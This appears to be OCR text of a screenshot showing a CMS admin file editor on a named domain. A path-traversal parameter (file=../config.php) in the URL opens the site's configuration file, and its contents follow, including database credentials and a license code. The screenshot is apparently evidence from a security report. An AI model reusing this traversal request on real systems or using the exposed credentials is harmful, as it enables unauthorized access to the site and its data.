 不安全 ft.rapoo.top/admin/index.php/tp/file_edit/?style=template&tp=default&file=../config.php
返回文件列表
../config.php - 文件修改
编辑文件
<?php
//分页配置
$GLOBALS["wl_page"]["news"]=10;
//数据库配置
$GLOBALS["wl_db"]["hostname"]="localhost";
$GLOBALS["wl_db"]["username"]="ftcms123";
$GLOBALS["wl_db"]["password"]="ftcms123";
$GLOBALS["wl_db"]["database"]="ftcms";
//水印信息配置
$GLOBALS["wl_water"]["action"]=false;
$GLOBALS["wl_water"]["min_image_w"]=300;
$GLOBALS["wl_water"]["min_image_h"]=198;
//编辑器远程图片自动下载
$GLOBALS["wl_down"]["action"]=true;
$GLOBALS["wl_down"]["max_image_w"]=600;
//授权码，此授权码在软件初始化的时候自动生成，且唯一。请勿将此授权码告知其他客户。
$GLOBALS["wl_sdk"]["code"]="5edb65b9add1ca82002d7e418d19a0ec";
//调试信息配置
$GLOBALS["wl_ts"]["db_debug"]=false;
$GLOBALS["wl_ts"]["db_debug_file"]=false;